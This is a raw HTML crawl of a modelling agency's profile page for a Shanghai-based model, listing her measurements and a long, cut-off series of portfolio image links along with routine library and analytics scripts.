

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3mmodels.com/model/11744/Li/Linzi
body_size: 6670
content:
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="description" content="3mmodels" />
        <meta name="keywords" content="3mmodels" />
        <meta name="author" content="Salvatore Diana" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
        <!--<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <meta name="HandheldFriendly" content="true" />-->
        
        <title>3mmodels.com</title>
    	
		<!-- jQuery -->
		<script type="text/javascript" src="//code.jquery.com/jquery-2.1.1.min.js"></script>
        <!-- Bootstrap -->
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css">
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap-theme.min.css">
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>

        <link href="/web/fonts/fontcustom/fontcustom.css" rel="stylesheet" type="text/css">
        <link href='https://fonts.googleapis.com/css?family=Dosis:200' rel='stylesheet' type='text/css'>
        <link href="/web/css/main.css" rel="stylesheet" type="text/css" />
        
        <!-- owl -->
        <script src="/web/owl/owl.carousel.js"></script>
        <link href="/web/owl/assets/owl.carousel.css" rel="stylesheet" />        

        <!-- bxslider -->
        <script src="/web/bxslider/jquery.bxslider.min.js"></script>
        <link href="/web/bxslider/jquery.bxslider.css" rel="stylesheet" />

        <!-- mpopup -->
        <script src="/web/mpopup/jquery.magnific-popup.min.js"></script>
        <link href="/web/mpopup/magnific-popup.css" rel="stylesheet" />

        <script src="/web/jwplayer/jwplayer.js"></script>        
        <script src="/web/lazyload/jquery.lazyload.js" type="text/javascript"></script>
        

        <script src="/web/dropzone/dropzone.min.js" type="text/javascript"></script>
        <link href="/web/dropzone/css/basic.css" rel="stylesheet" />        
        <link href="/web/dropzone/css/dropzone.css" rel="stylesheet" />        

        <script src="/web/mousewheel/jquery.mousewheel.js"></script>        
        
        <script src="/web/pulsate/jquery.pulsate.min.js"></script>        
        
        <script src="/web/scrollto/jquery.scrollto.min.js"></script>        
   
        <script src="/web/easyModal.js-master/jquery.easyModal.js"></script>        
        
        

        
        <link rel="shortcut icon" href="/favicon.png"> 
        <link rel="apple-itouch-icon" href="/favicon.png"> 

        <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyANOOuogiPyoFPgVYCogCu0tDAGAGwcWJQ">
        </script>


        <!--
        <script src="/web/jvectormap/jquery-jvectormap-1.2.2.min.js"></script>        
        <script src="/web/jvectormap/world-map.js"></script>        
        <link href="/web/jvectormap/jquery-jvectormap-1.2.2.css" rel="stylesheet"></script>
        -->


        <!-- Facebook Conversion Code for 3mmodels -->
        <script>(function() {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src = '//connect.facebook.net/en_US/fbds.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
            }
            })();
            window._fbq = window._fbq || [];
            window._fbq.push(['track', '6010514409228', {'value':'0.00','currency':'EUR'}]);
        </script>
        <noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6010514409228&amp;cd[value]=0.00&amp;cd[currency]=EUR&amp;noscript=1" /></noscript>


	</head>
    </head><body> 

	    <header class="autohide">
    <div id="header_main" class="header_background">
        <div id="header_menu">
     <div style="position: absolute; right: 10px; top: 0; z-index:1000;">   
        <a class="social-icon" target="_blank" href="http://www.facebook.com/#!/3Mmodels"><img width="20px" height="20px" src="/web/img/facebook.png" alt="facebook" title="facebook"></a>
        <a class="social-icon" target="_blank" href="https://twitter.com/#!/3mmodels"><img width="20px" height="20px" src="/web/img/twitter.png" alt="twitter" title="twitter"></a>
        <a class="social-icon" target="_blank" href="http://3mmodels.tumblr.com/"><img width="20px" height="20px" src="/web/img/tumblr.png" alt="tumblr" title="tumblr"></a>
        <a class="social-icon" target="_blank" href="http://pinterest.com/3mmodels/"><img width="20px" height="20px" src="/web/img/pinterest.png" alt="pinterest" title="pinterest"></a>
        <a class="social-icon" target="_blank" href="http://instagram.com/3mmodels/"><img width="26px" height="26px" src="/web/img/instagram.png" alt="instagram" title="instagram"></a>
        <!-- <a class="social-icon" target="_blank" href="#"><img  width="20px" height="20px" src="/web/img/vimeo.png" alt="vimeo" title="vimeo" /></a> -->
    </div>
            <div>
                <a href="/">
                    <img title="3mmodels.com"  src="/web/svg/logo_square.svg" width="50" height="50"/>
                </a>
            </div>
            <div style="margin-top: 5px;">
                <div id="main_menu">
                                            <span class="menu_button ">
                        <a href="/models/non binary" accesskey="N">
                                     <span class='primary-color'>N</span class='primary-color'>ON BINARY</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/girls" accesskey="G">
                                     <span class='primary-color'>G</span class='primary-color'>IRLS</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/women" accesskey="W">
                                     <span class='primary-color'>W</span class='primary-color'>OMEN</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/men" accesskey="M">
                                     <span class='primary-color'>M</span class='primary-color'>EN</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/boys" accesskey="B">
                                     <span class='primary-color'>B</span class='primary-color'>OYS</a>                        </span>
                                        <!--
                         <span class="menu_button <php echo (isset($section) && @strtolower($section) == 'artists' ? 'actived' : '') ?>"><a accesskey="a" href="/artists">3M <span class='primary-color'>A</span>RTISTS</a></span>
                    -->
                    <!--<span class="menu_button"><a accesskey="b" href="/models/blog"> <span class='primary-color'>B</span>LOG</a></span>-->
                    <span class="menu_button "><a accesskey="b" href="/become"><span class='primary-color'>B</span>ECOME A MODEL</a></span>
                    <span class="menu_button"><a accesskey="i" target="_blank" href="http://instagram.com/3mmodels/"><span class='primary-color'>I</span>NSTAGRAM</a></span>
                    <span class="menu_button "><a accesskey="u" href="/about-us">ABOUT <span class='primary-color'>U</span>S</a></span>
                </div>
            </div>
            <hr style="width: 20%; margin-top: 15px;"/>
        </div>
    </div>
</header>
        <div id="content">
        	
<div class="content2">
  <ul id="menu1" class="submenu" >
  <li class="menu_button actived">
    <a href="/model/portfolio/11744">PORTFOLIO</a>
  </li>
  <li class="menu_button ">
    <a href="/model/overview/11744">OVERVIEW</a>
  </li>


  



  <li class="menu_button ">
    <!-- <a href="/model/instagram/11744"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>-->
  <a target="_blank" href="https://www.instagram.com/li_linzi_"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>
  </li>
</ul>
  
  <div class="model_header">
    <h1 class="primary-color name">Li Linzi</h1>

    <p class="details"><a href onclick="slider.trigger('to.owl.carousel',[-1,300,true]); return false;">
      <span class="primary-color">Height</span> 178cm - 5' 10'' |
      <span class="primary-color">Bust</span> 79 - 31'' |
      <span class="primary-color">Waist</span> 61 - 24'' |
      <span class="primary-color">Hips</span> 87 - 34'' |
      <span class="primary-color">Shoes</span> 39 - 8.5 |
      <span class="primary-color">Eye</span> Brown |
      <span class="primary-color">Hair</span> Dark Brown |
      <span class="primary-color">Located</span> Shanghai |
      <span class="primary-color">Citizenship</span> Chinese    </a></p>
  </div>

  <div id="menu2" style="margin-top: -6px; opacity:0; font-size: 9px !important;">
    <ul id="menu1" class="submenu" >
  <li class="menu_button actived">
    <a href="/model/portfolio/11744">PORTFOLIO</a>
  </li>
  <li class="menu_button ">
    <a href="/model/overview/11744">OVERVIEW</a>
  </li>


  



  <li class="menu_button ">
    <!-- <a href="/model/instagram/11744"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>-->
  <a target="_blank" href="https://www.instagram.com/li_linzi_"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>
  </li>
</ul>
  </div>
  <div class="slider-container" style="overflow:visible; height: 600px;">
    <div style="height: 30px; float: left; position: relative; z-index: 900; left: 0; top: 250px; font-size:30px;">
      <a unselectable="on" class="control" onclick="slider.trigger('prev.owl'); return false;">
        &lt;
      </a>
    </div>
    <div style="height: 30px; float: right; position: relative; z-index: 900; right: -20px; top: 250px; font-size:30px;">
      <a unselectable="on" class="control" onclick="slider.trigger('next.owl'); return false;">
        &gt;
      </a>
    </div>


    <ul class="model_slider owl-slider slider" id="slider">
      <li style="width: 450px; height: 500px;" class="profile_card">
        <table class="model_profile" style="-webkit-font-smoothing : antialiased !important ;">
          <thead>
            <tr>
              <td colspan="2">
                <img src="/web/svg/logo_square.svg"  width="60" height="60" style="margin: 0 auto;" />
                <h3 class="smallname">Li Linzi</h3>
                <hr style="width: 80%; border-color: #DDD; opacity: 0.9" />
              </td>
            </tr>
          </thead>
          <tbody>
              <tr><td class="descr">Height</td><td class="value">178cm - 5' 10''</td></tr>
              <tr><td class="descr">Bust</td><td class="value">79 - 31''</td></tr>
              <tr><td class="descr">Waist</td><td class="value">61 - 24''</td></tr>
              <tr><td class="descr">Hips</td><td class="value">87 - 34''</td></tr>
              <tr><td class="descr">Shoes</td><td class="value">39 - 8.5</td></tr>
              <tr><td class="descr">Eye</td><td class="value">Brown</td></tr>
              <tr><td class="descr">Hair</td><td class="value">Dark Brown</td></tr>
              <tr><td class="descr">Located</td><td class="value">Shanghai</td></tr>
              <tr><td class="descr">Citizenship</td><td class="value">Chinese</td></tr>
          </tbody>
          <tfoot>
            <tr>
              <td colspan="2" class="menu_button">
                DOWNLOAD<br />
                  <a href="/model/pdf/11744" title="Download PDF" target="_blank"><span class="primary-color">PDF</span></a>
                  <a href="/model/zip/11744" title="Download Zip" target="_blank"><span class="primary-color">ZIP</span></a>
                                </td>
            </tr>
          </tfoot>
        </table>
      </li>

      <li>
                  <a href="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/IMG_9469.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 444px" class="lazy" src="/web/published/contacts/11744/portfolio/IMG_9469.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/414753150_18379680859070110_2959266261523670972_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 440px" class="lazy" src="/web/published/contacts/11744/portfolio/414753150_18379680859070110_2959266261523670972_n.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/36ac39608a7cada99f8e6db20f3a0314%202.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 421px" class="lazy" data-original="/web/published/contacts/11744/portfolio/36ac39608a7cada99f8e6db20f3a0314%202.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/53152d4a1cf65a76136e71cb707612b6%202.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 427px" class="lazy" data-original="/web/published/contacts/11744/portfolio/53152d4a1cf65a76136e71cb707612b6%202.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/429338488_416467310883776_2432483035088539466_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 430px" class="lazy" data-original="/web/published/contacts/11744/portfolio/429338488_416467310883776_2432483035088539466_n.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/a3d45d59ea3ecba7288f110bff174150.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 409px" class="lazy" data-original="/web/published/contacts/11744/portfolio/a3d45d59ea3ecba7288f110bff174150.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/IMG_8107%202.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 429px" class="lazy" data-original="/web/published/contacts/11744/portfolio/IMG_8107%202.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/orig.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/11744/portfolio/orig.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/430626019_1334654437203827_8705874027010334505_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/11744/portfolio/430626019_1334654437203827_8705874027010334505_n.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-9-22%2017%2026%2012.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 416px" class="lazy" data-original="/web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-9-22%2017%2026%2012.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-9-22%2018%2047%2041.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 437px" class="lazy" data-original="/web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-9-22%2018%2047%2041.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-9-22%2018%2041%2029.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 423px" class="lazy" data-original="/web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-9-22%2018%2041%2029.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-9-22%2018%2041%2014.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 423px" class="lazy" data-original="/web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-9-22%2018%2041%2014.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-3-17%2020%2038%2022%20%286%29%20%281%29.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 412px" class="lazy" data-original="/web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-3-17%2020%2038%2022%20%286%29%20%281%29.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-3-17%2020%2038%2022%20%284%29.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 412px" class="lazy" data-original="/web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-3-17%2020%2038%2022%20%284%29.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-3-17%2020%2038%2022%20%286%29.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 412px" class="lazy" data-original="/web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-3-17%2020%2038%2022%20%286%29.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/Screenshot%202024-10-11%20at%2016.16.13.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 394px" class="lazy" data-original="/web/published/contacts/11744/portfolio/Screenshot%202024-10-11%20at%2016.16.13.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/34446212922069586016b06d96809594_3464.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/11744/portfolio/34446212922069586016b06d96809594_3464.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/6473d29735fe56c1c5875e2f8d739ac6_3464.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/11744/portfolio/6473d29735fe56c1c5875e2f8d739ac6_3464.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/Screenshot%202024-08-08%20at%2022.36.58.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 361px" class="lazy" data-original="/web/published/contacts/11744/portfolio/Screenshot%202024-08-08%20at%2022.36.58.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/Screenshot%202024-08-08%20at%2022.36.36.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 362px" class="lazy" data-original="/web/published/contacts/11744/portfolio/Screenshot%202024-08-08%20at%2022.36.36.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/432112767_1534506973789165_1899747437591452795_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 450px" class="lazy" data-original="/web/published/contacts/11744/portfolio/432112767_1534506973789165_1899747437591452795_n.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/432917529_420341537043005_4693932165811600760_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 450px" class="lazy" data-original="/web/published/contacts/11744/portfolio/432917529_420341537043005_4693932165811600760_n.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/432729752_385541180933628_2642564142575151339_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 477px" class="lazy" data-original="/web/published/contacts/11744/portfolio/432729752_385541180933628_2642564142575151339_n.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/782324_XKD3C_9074_002_100_0000_Light-Cotton-lace-polo-T-shirt.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 577px" class="lazy" data-original="/web/published/contacts/11744/portfolio/782324_XKD3C_9074_002_100_0000_Light-Cotton-lace-polo-T-shirt.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/782849_AADHF_5642_004_100_0000_Light-Gucci-Jackie-small-shoulder-bag.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 559px" class="lazy" data-original="/web/published/contacts/11744/portfolio/782849_AADHF_5642_004_100_0000_Light-Gucci-Jackie-small-shoulder-bag.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/356857151_661736109331089_9044649659121737254_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 550px" class="lazy" data-original="/web/published/contacts/11744/portfolio/356857151_661736109331089_9044649659121737254_n.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA%20%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%202024-02-28%20%D0%B2%2018.38.51.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 409px" class="lazy" data-original="/web/published/contacts/11744/portfolio/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA%20%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%202024-02-28%20%D0%B2%2018.38.51.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/0118_2.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 432px" class="lazy" data-original="/web/published/contacts/11744/portfolio/0118_2.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/0118_1.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 432px" class="lazy" data-original="/web/published/contacts/11744/portfolio/0118_1.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/0118_4.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 432px" class="lazy" data-original="/web/published/contacts/11744/portfolio/0118_4.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/IMG_1396.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 415px" class="lazy" data-original="/web/published/contacts/11744/portfolio/IMG_1396.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/%E7%BA%A2%E7%A7%80%20201807%20%281%29.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 412px" class="lazy" data-original="/web/published/contacts/11744/portfolio/%E7%BA%A2%E7%A7%80%20201807%20%281%29.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/%E7%BA%A2%E7%A7%80%20Burberry4.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 432px" class="lazy" data-original="/web/published/contacts/11744/portfolio/%E7%BA%A2%E7%A7%80%20Burberry4.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/%E5%BE%AE%E4%BF%A1%E5%9B%BE%E7%89%87_20211021170258.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 427px" class="lazy" data-original="/web/published/contacts/11744/portfolio/%E5%BE%AE%E4%BF%A1%E5%9B%BE%E7%89%87_20211021170258.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/%E5%BE%AE%E4%BF%A1%E5%9B%BE%E7%89%87_20211021170311.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 425px" class="lazy" data-original="/web/published/contacts/11744/portfolio/%E5%BE%AE%E4%BF%A1%E5%9B%BE%E7%89%87_20211021170311.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/%E5%BE%AE%E4%BF%A1%E5%9B%BE%E7%89%87_20211021170227.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 427px" class="lazy" data-original="/web/published/contacts/11744/portfolio/%E5%BE%AE%E4%BF%A1%E5%9B%BE%E7%89%87_20211021170227.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/IMG_2306.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 427px" class="lazy" data-original="/web/published/contacts/11744/portfolio/IMG_2306.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/IMG_2307.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 427px" class="lazy" data-original="/web/published/contacts/11744/portfolio/IMG_2307.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/IMG_7865.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 432px" class="lazy" data-original="/web/published/contacts/11744/portfolio/IMG_7865.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/IMG_7862.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 432px" class="lazy" data-original="/web/published/contacts/11744/portfolio/IMG_7862.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/YSL%20beauty%20X%20Vogue%20China%20%283%29.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 431px" class="lazy" data-original="/web/published/contacts/11744/portfolio/YSL%20beauty%20X%20Vogue%20China%20%283%29.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/20180020317415%20%E6%8B%B7%E8%B4%9D.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 427px" class="lazy" data-original="/web/published/contacts/11744/portfolio/20180020317415%20%E6%8B%B7%E8%B4%9D.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/IMG_2902.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 412px" class="lazy" data-original="/web/published/contacts/11744/portfolio/IMG_2902.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/IMG_2898.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" src="/web/published/contacts/11744/portfolio/IMG_2898.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
